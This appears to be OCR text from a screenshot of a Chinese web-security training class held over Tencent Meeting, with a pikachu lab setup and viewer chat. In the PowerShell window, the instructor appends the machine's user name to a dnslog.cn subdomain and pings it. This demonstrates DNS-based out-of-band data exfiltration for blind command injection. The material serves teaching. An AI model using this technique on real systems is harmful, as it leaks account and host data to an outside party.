 腾讯会议
回收站
正在讲话: 小迪安全;
phpstudy_...
pikachu-...
phpstudy_...
pikachu-...
xiaodiyyd...
xiaodiyyds...
xiaodi_lov...
管理员: C:\Windows\system32\cmd.exe - powershell
PS C:\> echo $xx;
iz8nhhgtiuldwtz\administrator
PS C:\> $xx=$x.replace('\','xxxx');
PS C:\> echo $xx;
iz8nhhgtiuldwtzxxxxadministrator
PS C:\> $z=$xx+$y;
PS C:\> echo $z
iz8nhhgtiuldwtzxxxxadministrator.e24a3l.dnslog.cn
PS C:\> ping $z;
正在 Ping iz8nhhgtiuldwtzxxxxadministrator.e24a3l.dnslog.cn [127.0.0.1] 具有 32
字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
PS C:\>
PS C:\>
PS C:\>
PS C:\>
无标题 - 记事本
聊天
内鬼再找存在感
数据驱动安全
sb销售给我打电话，虽然没接，听不进去
Harryhao
replace
魏建军
迪总，命令框放大点
辰霖
+1
发送至: 所有人
请输入消息...
21:37
2023/2/28